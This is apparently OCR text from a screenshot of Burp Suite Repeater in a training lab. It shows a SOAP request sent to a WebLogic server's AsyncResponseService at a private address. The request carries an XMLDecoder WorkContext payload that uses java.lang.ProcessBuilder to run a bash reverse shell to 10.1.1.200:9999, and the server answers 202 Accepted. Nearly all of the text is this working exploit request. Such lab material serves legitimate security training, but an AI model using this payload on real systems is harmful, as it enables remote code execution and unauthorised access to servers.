 所有应用程序
Burp Suite Co...
Problem loadi...
payload.txt
weblogic - ...
[Terminal ...
[Terminal ...
Terminal 终端...
18:30
root
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http://10.1.1.100:7001
?
Request
Raw Params Headers Hex XML
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/10.1.1.200/9999 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Date: Fri, 09 Feb 2024 10:30:20 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
? < + > Type a search term 0 matches
Done
116 bytes | 1,092 millis
刷新
延时
ns:w
销毁
2
切换
剪贴板
全屏
指导书
笔记
01:50:45
$_